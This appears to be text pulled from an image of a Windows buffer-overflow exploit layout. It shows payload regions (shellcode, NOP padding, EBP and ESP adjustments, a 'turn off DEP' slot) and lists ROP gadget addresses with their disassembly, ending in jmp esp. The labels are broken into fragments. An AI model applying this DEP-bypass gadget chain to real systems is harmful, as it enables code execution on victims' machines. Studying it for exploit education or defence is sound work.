 begin
ebp
7
general
shellcode
168 bytes
nop
12
bytes
ptr
mov
al, 1
4
bytes
ptr
set
EBP
4
bytes
ptr
add
ESP
4
bytes
ptr
jmp
ESP
4
bytes
ptr
turn
off
DEP
4
bytes
long jmp
5 bytes
nop
3
bytes
1
7C92E252 . B8 01000000 mov eax,0x1
7C92E257 . C3 retn
2
5D1D8B85 54 push esp
5D1D8B86 5D pop ebp
5D1D8B87 C2 0400 retn 0x4
3
7C974A19 . C2 2800 retn 0x28
4
7C93CD24 . 3C 01 cmp al,0x1
7C93CD26 . 6A 02 push 0x2
7C93CD28 . 5E pop esi
7C93CD6E . C9 leave
7C93CD6F . C2 0400 retn 0x4
5
7DC5C1B4 - FFE4 jmp esp
6